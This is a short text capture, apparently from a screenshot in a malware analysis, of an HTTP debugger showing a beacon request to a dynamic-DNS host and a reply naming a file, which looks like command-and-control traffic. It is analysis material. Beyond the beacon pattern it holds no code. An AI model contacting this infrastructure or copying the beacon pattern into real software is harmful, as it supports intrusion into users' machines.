 GET http://www.oseupdate.dns-dns.com/news.php?type=2
User-Agent: Mozilla/5.0 (Windows NT 5.2) AppleWebKit
Host: www.oseupdate.dns-dns.com
Pragma: no-cache
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView
HTTP/1.1 200 OK with automatic headers
Date: Tue, 30 Nov 2021 12:52:43 GMT
Content-Length: 21
Cache-Control: max-age=0, must-revalidate
Content-Type: text/plain
e,dangerous_file.txt